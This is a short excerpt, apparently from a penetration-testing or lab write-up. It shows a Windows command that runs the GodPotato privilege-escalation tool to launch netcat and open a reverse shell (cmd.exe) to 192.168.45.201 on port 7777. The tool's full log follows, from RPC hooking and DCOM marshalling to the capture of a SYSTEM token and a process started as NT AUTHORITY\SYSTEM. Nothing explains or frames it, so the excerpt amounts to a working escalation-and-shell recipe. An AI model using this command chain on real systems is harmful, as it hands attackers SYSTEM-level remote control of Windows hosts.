 C:\Users\Public>.\Godpotato.exe -cmd "cmd /c .\nc.exe 192.168.45.201 7777 -e cmd.exe"

.\Godpotato.exe -cmd "cmd /c .\nc.exe 192.168.45.201 7777 -e cmd.exe"
[*] CombaseModule: 0×140731300511744
[*] DispatchTable: 0×140731303098696
[*] UseProtseqFunction: 0×140731302393408
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\67b7e8d4-2487-40b5-bd14-769e4e4e6f3a\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00003802-12c4-ffff-b5d9-917a82500eee
[*] DCOM obj OXID: 0×b27b75f962c04276
[*] DCOM obj OID: 0×abf53abaf5b1540f
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 932 Token:0×460  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 3508